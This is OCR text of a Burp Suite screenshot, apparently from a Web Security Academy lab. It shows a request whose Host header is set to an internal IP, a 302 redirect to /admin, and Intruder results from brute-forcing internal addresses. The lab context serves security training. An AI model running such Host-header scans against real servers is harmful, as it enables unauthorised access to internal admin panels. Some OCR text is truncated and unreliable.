 Request
Pretty Raw Hex \n
1 GET http://0a23001c03ebbd9ac38fab4000b60053.web-security-academy.net/ HTTP/1.1
2 Host: 192.168.0.237
3 Cookie: _lab=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
gned-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=eFSonnI46vb7mJ7wJZ2Ga2ewVjjy5lQ0; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
Attack Save Columns 3. Intruder attack of https://0a23001c03ebbd9ac38fab4000b60053.web-securit...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
237 237 302 173
0 504 271
1 1 504 271
2 2 504 271
3 3 504 271
4 4 504 271